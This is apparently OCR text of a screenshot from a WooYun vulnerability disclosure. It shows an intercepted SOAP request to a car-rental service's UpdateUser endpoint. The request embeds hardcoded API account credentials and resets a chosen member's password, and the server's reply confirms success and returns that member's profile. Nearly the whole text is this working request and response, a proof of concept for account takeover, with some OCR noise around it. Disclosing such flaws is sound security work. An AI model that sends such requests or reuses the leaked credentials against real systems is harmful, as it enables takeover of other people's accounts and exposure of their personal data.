 POST http://sdk.zuche.com/CARSDK/services/zuche1 HTTP/1.1
Host: sdk.zuche.com
Connection: close
Accept-Encoding: gzip
Content-Type: text/xml; charset=utf-8
Content-Length: 511
Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?UpdateUser
User-Agent: ^ f 2.6 (iPhone; iPhone OS 7.0.4; zh_CN)
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><UpdateUser
xmlns='http://tempuri.org/'><User>{"memberId":"3167890","password":"123qwe","emailaddress":""}</User></UpdateUser></soap:Body></soap:Envelope>
? < + > Type a search term 0 mat
Response
Raw Headers Hex XML
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:UpdateUserResponse
xmlns:ns1="http://tempuri.org/"><ns1:UpdateUserResult>{"stateValues":{"code":"ACK","description":"成功"},"user":{"cardtype":"10","companyName":null,"emailaddress":"","gender
":null,"identitycard":null,"isAdmin":null,"isCostomer":0,"level":"1","memberId":"3167890","mobile":"134 5909","name":null,"oldPassword":null,"password":"123qwe","p
referentialCode":null,"sharePromoCode":null,"status":"未验证"}}</ns1:UpdateUserResult></ns1:UpdateUserResponse></soap:Body></soap:Envelope>
www.wooyun.org